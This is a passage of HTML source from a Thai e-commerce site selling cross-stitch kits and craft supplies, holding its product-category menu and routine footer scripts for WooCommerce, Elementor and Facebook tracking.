	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"1469","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b0bf929cbc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0e40\u0e17\u0e1e\u0e18\u0e34\u0e14\u0e32\u0e14\u0e2d\u0e22 3 &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":1469,"name":"TH-04 : \u0e40\u0e17\u0e1e\u0e18\u0e34\u0e14\u0e32\u0e14\u0e2d\u0e22 3","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e31\u0e27\u0e2a\u0e38\u0e02\u0e2a\u0e31\u0e19\u0e15\u0e4c Happy Family"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e44\u0e17\u0e22 Thai Culture"}],"price":52000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"fe5f07cf5c","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"cdb1b5abfc"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9658df73-f39e-4758-ba7f-6e38eed4397e"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
